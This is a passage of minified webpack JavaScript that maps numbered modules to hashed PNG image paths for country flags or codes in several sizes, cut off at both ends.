strict";e.exports=t.p+"PLW_20x13@2x-50a3cd734c04f30ae1ea.png"},120178:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x21@2x-f747c950998d2045223c.png"},975565:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_48x32@2x-ee8ba11105b824ea9790.png"},395991:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x43@2x-85cebb7052d940beab4b.png"},262959:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_96x64@2x-e0576fe1c8af8b790bd8.png"},928069:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_128x86@2x-382084829d30b5f00834.png"},65156:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_20x13@2x-2c518019d9c8013306a1.png"},208948:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x21@2x-d6cb1e2c9c97156e366b.png"},391355:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_48x32@2x-dce73a2fae7e343330c4.png"},251893:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x43@2x-14e0c5b2cea16da5ec2c.png"},274365:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_96x64@2x-fc8d369ccd43bc9bf964.png"},429357:(e,s,t)=>{"use strict";e.exports=t.p+"POL_128x86@2x-6df50ba6dcf62993b5b1.png"},564220:(e,s,t)=>{"use strict";e.exports=t.p+"POL_20x13@2x-f5d58dcd5c66bd965c46.png"},837580:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x21@2x-10d6d6656b6666b7a4aa.png"},594083:(e,s,t)=>{"use strict";e.exports=t.p+"POL_48x32@2x-3d17dae82c3e21d98685.png"},697677:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x43@2x-f3d0d8731b9f0095bf4b.png"},426917:(e,s,t)=>{"use strict";e.exports=t.p+"POL_96x64@2x-c1022c52fce103ce3f2c.png"},335787:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_128x86@2x-67085044cf45861904d6.png"},790926:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_20x13@2x-c989cddeb4c09ecb548b.png"},514098:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x21@2x-e1b092313c9f7c69eaf6.png"},369485:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_48x32@2x-a953a255a3ecffb4bea6.png"},789911:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x43@2x-8cb1f755d66e769e4f4f.png"},656879:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_96x64@2x-9e0fa0e3ab2b20861c4c.png"},540909:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_128x86@2x-2b2e22ec1fb0de5dd868.png"},93820:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_20x13@2x-585a819bac34568c16bb.png"},906700:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x21@2x-3425073da0f5a20e7fdf.png"},671907:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_48x32@2x-157d45709d804b5de979.png"},341773:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x43@2x-c3546cdd5e27a8112613.png"},106533:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_96x64@2x-5e386d4f2c126df6c009.png"},903842:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_128x86@2x-af8afa4d9d480a9ad1ef.png"},623001:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_20x13@2x-d36fb0a28b0ec1337a73.png"},926921:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x21@2x-e15b74100d551de39b55.png"},118526:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_48x32@2x-b87c5a125ec399897bb5.png"},264528:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x43@2x-96638f966ac5515e1c1f.png"},15848:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_96x64@2x-5eed204d9ef1e273cf7b.png"},154491:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_128x86@2x-4de77b642adfa1a1301f.png"},455902:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_20x13@2x-dd5782be5dacdd7ff6f6.png"},508354:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"},894877:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_48x32@2x-20eb664f04027c7c692b.png"},275559:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x43@2x-fe4b3da4c60f3bc1b1c8.png"},50815:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_96x64@2x-c662c1c5ac96c9bb964a.png"},589668:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_128x86@2x-65e1df5a1ca8b45d271c.png"},888983:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_20x13@2x-0907d7944cca5297245d.png"},533107:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x21@2x-5adcbcdf75c745ce6607.png"},186620:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_48x32@2x-2d10ceaf3515e7950ac2.png"},225302:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x43@2x-b833f0640cdb8d863d85.png"},611262:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_96x64@2x-411ab0b8afbcf6107d65.png"},84501:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_128x86@2x-a59390cfab508face445.png"},106324:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_20x13@2x-0b84a0cfa1269db0053a.png"},388228:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x21@2x-60e060059d93fe4cbd4a.png"},257803:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_48x32@2x-6ff04b03e316b1a6bdd2.png"},476165:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x43@2x-03abd955546134c32fdb.png"},496461:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_96x64@2x-faf9d7cc21f7f950b79e.png"},345506:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_128x86@2x-ec9edd79e924f7a98bf1.png"},176793:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_20x13@2x-010ab65f58f109b905fd.png"},997065:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x21@2x-5a35bde0e39fb9544f6d.png"},672318:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_48x32@2x-71c1d2ce6128ef57e8df.png"},334672:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x43@2x-ed9ff263a55bf413c25b.png"},569640:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_96x64@2x-16f2a96c810aac3fdb01.png"},981840:(e,s,t)=>{"use strict";e.exports=t.p+"REU_128x86@2x-b9efaea62a1f1e64f444.png"},59699:(e,s,t)=>{"use strict";e.exports=t.p+"REU_20x13@2x-271a57f960d25440ad13.png"},44783:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x21@2x-42dddccf3d4feda654b6.png"},689488:(e,s,t)=>{"use strict";e.exports=t.p+"REU_48x32@2x-9fb8526670d7ea6feb79.png"},889306:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x43@2x-727775adc4c0966d5c7a.png"},248994:(e,s,t)=>{"use strict";e.exports=t.p+"REU_96x64@2x-a2cc168f72fc7b3c11d1.png"},431706:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_128x86@2x-a37607d2207ea230e828.png"},581985:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_20x13@2x-7d14c0a5e8807d6d4112.png"},429681:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x21@2x-83c874e23f8946ad726f.png"},200310:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_48x32@2x-5d85d35d77ad61c15a52.png"},205400:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x43@2x-e5eb2635be48a82940c5.png"},301280:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_96x64@2x-db91ab3eb8f19b8f0c20.png"},478178:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_128x86@2x-85cd1d9004ac3827561b.png"},486361:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_20x13@2x-6f8fd6cfcef51baf460f.png"},790281:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x21@2x-255284915502a8801e77.png"},465534:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_48x32@2x-110d4cefe94e22ed500d.png"},127888:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x43@2x-4bccdd9ffd8d3fdaff71.png"},879208:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_96x64@2x-81bf0a9b2f52b0a696e5.png"},418862:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_128x86@2x-e825d2fb91bc9e53aab1.png"},263205:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_20x13@2x-7525969476db2e9acb3b.png"},78165:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x21@2x-6185c37c233ea88af8b6.png"},10450:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_48x32@2x-4657e91ab8287cc93640.png"},238676:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x43@2x-21aeb51cd023330eeea3.png"},82076:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_96x64@2x-06d510604237a0353ec4.png"},987277:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_128x86@2x-095d73e132478ec4ae71.png"},468892:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_20x13@2x-ce31a254e381abf9558b.png"},964140:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x21@2x-4b5b66fa386ea4a17de6.png"},803779:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_48x32@2x-379ed3644b8f93aaa8ea.png"},812589:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x43@2x-f691e0fa78de64da276d.png"},433989:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_96x64@2x-76f7674f9f5399fd0889.png"},877213:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_128x86@2x-c46b61f2087edc331a0d.png"},856364:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_20x13@2x-11030675264a936e3beb.png"},766140:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x21@2x-5af92cbde467ab83027b.png"},178899:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_48x32@2x-f3a7b4f584421a897ebf.png"},784829:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x43@2x-dbe40335ccde1e7c99f7.png"},450773:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_96x64@2x-c628e2cee39fdc1c7763.png"},893610:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_128x86@2x-cf6a18e48814001a3016.png"},207729:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_20x13@2x-a3b4ca4457dbf9afe4b1.png"},567681:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x21@2x-56645f731e449747e3b0.png"},409798:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_48x32@2x-d7021f17bdd3345a3d39.png"},867880:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x43@2x-8a69b36696fc5284f3f1.png"},752880:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_96x64@2x-b2fae448c42bd1dcacc0.png"},261478:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_128x86@2x-bff716072a7aa9636d8e.png"},438509:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_20x13@2x-0edd1901971e935e00a2.png"},140349:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x21@2x-900a9146e39d57d689b1.png"},24298:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_48x32@2x-6b3b4af287759ae90f75.png"},117884:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x43@2x-de15dd5a000d92a6927e.png"},203028:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_96x64@2x-e27a70aba71c3087a515.png"},146861:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_128x86@2x-54bdb3c5b1f06ee36446.png"},352188:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_20x13@2x-e678ec3ffd757dce99af.png"},165068:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x21@2x-09106b863f979444da94.png"},930275:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_48x32@2x-2c5f08c19b8ee3b19332.png"},600141:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x43@2x-f5154deb045700f4ab26.png"},364901:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_96x64@2x-1ec66b9f5187bf42f94c.png"},196457:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_128x86@2x-3cbb78d999e5cc04becc.png"},406936:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_20x13@2x-7fa06f973ed220709550.png"},470104:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x21@2x-a8bed11afd8379e2bd94.png"},720471:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_48x32@2x-e1fbbc88d04103520041.png"},557185:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x43@2x-a1e6f4c6fb11a5473ecd.png"},928665:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_96x64@2x-55a2e7bedc4dac84a7b4.png"},918848:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_128x86@2x-4c060cef7eb78805b2f3.png"},224547:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_20x13@2x-e71140883e403d203092.png"},896031:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x21@2x-6f31dfe0aee05205ab8e.png"},291904:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_48x32@2x-a5dd53e546060c3ad2bf.png"},346378:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x43@2x-0a0123ecef23db6fe0d5.png"},692498:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_96x64@2x-8265e4f94db272810e0f.png"},367505:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_128x86@2x-e0a271f1902df0453e4d.png"},429328:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_20x13@2x-526f71471ad182753f55.png"},756016:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x21@2x-d8a47c7099bc961eac79.png"},932159:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_48x32@2x-6271b5ea9845c84c0fbc.png"},526457:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x43@2x-66dadf8bb29b23f7dc17.png"},357473:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_96x64@2x-f7ed9f720154c6c7c14a.png"},312326:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_128x86@2x-76d5501bc1240a95e041.png"},348749:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_20x13@2x-e62e4885c3e92d90cf31.png"},535773:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x21@2x-e5cedefc4136f52e8b6c.png"},947914:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_48x32@2x-747e6578a3e1bfc4917b.png"},235868:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x43@2x-98e8f2526bbb1ed04ac5.png"},689588:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_96x64@2x-29ec8b9267fbe33d021f.png"},529309:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_128x86@2x-5d5b009a62ca2e75f6a8.png"},124204:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_20x13@2x-9f14e10e46f24c66b6a9.png"},550332:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x21@2x-1720d0650699317c2340.png"},446739:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_48x32@2x-781fd674413978f51c60.png"},52669:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x43@2x-9f6e0ab44e457740734f.png"},718613:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_96x64@2x-6408d04d8d72a94bcd5d.png"},799718:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_128x86@2x-0328fa5f0b1f9c504b29.png"},803693:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_20x13@2x-f0fb21153233d028543a.png"},755261:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x21@2x-dfdf23b6c3d86ce52772.png"},417962:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_48x32@2x-ef16508cfdd6f1f8b0cd.png"},723452:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x43@2x-314b4ac3f9beedd4b111.png"},596692:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_96x64@2x-71e3fc4af6ca5519fe15.png"},903839:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_128x86@2x-e6b320a7b3fc3ff57698.png"},122018:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_20x13@2x-cf12a438404dc9d092cd.png"},59062:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"},833961:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_48x32@2x-555a6ab756925fd57e9c.png"},187699:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x43@2x-f02cfd15e55e421e6ade.png"},33035:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_96x64@2x-4023911438195da6e3c3.png"},168954:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_128x86@2x-150e7d50c06b4b9b21ec.png"},901633:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_20x13@2x-b11e14b6c083af7c5e45.png"},140689:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x21@2x-0ef4f79fd54d1252195c.png"},462486:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_48x32@2x-ad08adf4163ee39559fa.png"},822456:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x43@2x-87ef99cd7ee969829284.png"},667904:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_96x64@2x-926ef0dd93b3e824dc79.png"},958855:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_128x86@2x-43f64faf67b8aab05958.png"},612602:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_20x13@2x-ce9f13a1924f9a679873.png"},477358:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x21@2x-890308faf91abfbbc2b7.png"},557553:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_48x32@2x-9c086fb702dc2e340f97.png"},244139:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x43@2x-21914b3799a8976f3305.png"},1331:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_96x64@2x-fd0fcb3f37c42a428a56.png"},531854:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_128x86@2x-d917d3a5767a758b9ac3.png"},826245:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_20x13@2x-129f1a2626a9f7d64d3e.png"},179445:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x21@2x-9813e8acb2b70ea17d78.png"},983218:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_48x32@2x-ecea39c6f6eb87cc3a8c.png"},931572:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x43@2x-e3b4694eb86bc50dac60.png"},784572:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_96x64@2x-7ea48b03150dbbf166fa.png"},162087:(e,s,t)=>{"use strict";e.exports=t.p+"STP_128x86@2x-64539db5dd7c081c66bf.png"},879962:(e,s,t)=>{"use strict";e.exports=t.p+"STP_20x13@2x-c836f40590f049b34471.png"},458702:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x21@2x-c33b1acb495d706f7b39.png"},965073:(e,s,t)=>{"use strict";e.exports=t.p+"STP_48x32@2x-bf5be3a9d0bee8af2764.png"},738891:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x43@2x-fff85af0952cbc5e8a91.png"},63443:(e,s,t)=>{"use strict";e.exports=t.p+"STP_96x64@2x-30905420c82b3ac9d40d.png"},807886:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_128x86@2x-ea4cfd468b43b9e5d7bc.png"},432325:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_20x13@2x-d2d7bca2b6b74558758b.png"},785525:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x21@2x-4439cd5d2eb11674555f.png"},589298:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_48x32@2x-7709f00a3c57dcc96294.png"},537652:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x43@2x-16c3c558b94eb1e85f5b.png"},390652:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_96x64@2x-7af395027d6c6477737d.png"},287710:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_128x86@2x-c26d0347c303a0dca5f1.png"},87765:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_20x13@2x-a734ac06ae86a067e68b.png"},255685:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x21@2x-bf0880e48d53442025f2.png"},80194:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_48x32@2x-51fb4f3ccafd2c6b0844.png"},709956:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x43@2x-f3aaaf8e03d6f60da814.png"},806668:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_96x64@2x-f9600018508dc7269910.png"},569415:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_128x86@2x-6bf8e53c1fdf288e1dcc.png"},463162:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_20x13@2x-7652f41b2f2a64d7b12b.png"},327918:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x21@2x-6dc840b96b26986f2c40.png"},794865:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_48x32@2x-2ba197fa2122b8a047e0.png"},482795:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x43@2x-2c4ec221f9ad17957368.png"},259443:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_96x64@2x-3d5cafa11e5206a82ffb.png"},549999:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_128x86@2x-7bc1c0761e2b67220138.png"},437746:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_20x13@2x-26dbea0e016d6937de89.png"},788614:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x21@2x-33419c5a8843d0c62978.png"},396729:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_48x32@2x-5fd43dd1a94905dc5921.png"},698691:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x43@2x-2995bd2ba6d5c4fa3776.png"},488923:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_96x64@2x-1f182578c7f5ff2bb4ae.png"},160896:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_128x86@2x-4d73e99316250c03177b.png"},333603:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_20x13@2x-fc3de901e00039f3c75c.png"},5087:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"},400960:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_48x32@2x-903ebb44ceaebcbdda3c.png"},455434:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x43@2x-8bec66c80e1199bd0eea.png"},801554:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_96x64@2x-1b4c7f975022f73f02cd.png"},711922:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_128x86@2x-d68c343cdb4c5b245b05.png"},133993:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_20x13@2x-26ea0ac253260e55f977.png"},551513:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x21@2x-edad6085121b35054c84.png"},367438:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_48x32@2x-3e7948000a50243ad6b3.png"},754208:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x43@2x-1c0ddbe5225fa517c86a.png"},764152:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_96x64@2x-96e6ec65a4314c020f6a.png"},630455:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_128x86@2x-f5d717c4608dcd79521d.png"},572074:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_20x13@2x-9a0846e6cddb19919237.png"},509022:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x21@2x-330694ec6365c3f76487.png"},407777:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_48x32@2x-d73b97803036be2d0524.png"},925531:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x43@2x-feb68298d068ddc9b5c5.png"},846499:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_96x64@2x-ef735d979eb25e82e6eb.png"},663522:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_128x86@2x-a10a3c6e494e21c7ca34.png"},889881:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_20x13@2x-9ddb870d949196b91266.png"},548681:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x21@2x-aaafbd4765fae9bf3d28.png"},20606:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_48x32@2x-8c1d999fb2eeac885337.png"},576464:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x43@2x-132c35edfcd40af072ba.png"},607080:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_96x64@2x-24a7eb0898516d122db5.png"},667156:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_128x86@2x-164a31f0c93b6f2dadfd.png"},947271:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_20x13@2x-608d1d81a099a5a7c97f.png"},395235:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x21@2x-f8a86f1da14567cad228.png"},465836:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_48x32@2x-e819dbc1452b1dc378f3.png"},619270:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x43@2x-e9dfdade51c593272a52.png"},992174:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_96x64@2x-2925437bf4d61279f2bd.png"},703061:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_128x86@2x-e6670b8caf7d66dbfaca.png"},888788:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_20x13@2x-7415ec701dd3decc5284.png"},170692:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x21@2x-c71331eb3e373625d3e1.png"},523915:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_48x32@2x-d8b1e75fd62fb2424434.png"},742277:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x43@2x-101e2dad36ba8a5615e9.png"},278925:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_96x64@2x-d08dfdfb0f71c17f4752.png"},41810:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_128x86@2x-1843f0c25e0f9000b99d.png"},345609:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_20x13@2x-aedcbcec48e56c2c81b7.png"},654329:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x21@2x-c66c0b983d7537dc402d.png"},509358:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_48x32@2x-8269d0ae84827ef8b2f5.png"},406336:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x43@2x-76b8e67a46e2c1f99f20.png"},207448:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_96x64@2x-bd76cf2d647fbf5c45ef.png"},762857:(e,s,t)=>{"use strict";e.exports=t.p+"THA_128x86@2x-718829fbf01e1a1dfa09.png"},341976:(e,s,t)=>{"use strict";e.exports=t.p+"THA_20x13@2x-d7ce0ae9ebb0972f8d01.png"},405144:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x21@2x-991e8ab5555aad5dffd4.png"},655511:(e,s,t)=>{"use strict";e.exports=t.p+"THA_48x32@2x-7af163ac4ae5a45ce000.png"},492225:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x43@2x-d336df511f879846a49e.png"},863705:(e,s,t)=>{"use strict";e.exports=t.p+"THA_96x64@2x-26ffa269a1795f0c4593.png"},556825:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_128x86@2x-327210a696205b367730.png"},86536:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_20x13@2x-f88d7d9289fda6e7e171.png"},818696:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x21@2x-da24133954c035ac67b2.png"},35207:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_48x32@2x-89fce3eb4809863a7d8b.png"},346289:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x43@2x-74471fe16013b124fb73.png"},393673:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_96x64@2x-dfaafdb4d043e18d3e90.png"},489029:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_128x86@2x-3865f6947316265f8b2c.png"},538692:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_20x13@2x-a87982dd25ec7082c632.png"},992308:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x21@2x-4d41fea3908917c2b87d.png"},5563:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_48x32@2x-8b0d200eeb4b598790a5.png"},679797:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x43@2x-e3a170a836a6b05bf8b7.png"},595773:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_96x64@2x-e10fc5a41de64e100fae.png"},810848:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_128x86@2x-dbb562e1ec6cb3b24474.png"},357891:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_20x13@2x-9a6b29746b47ae5038dd.png"},894271:(e,s,t)=>{"use 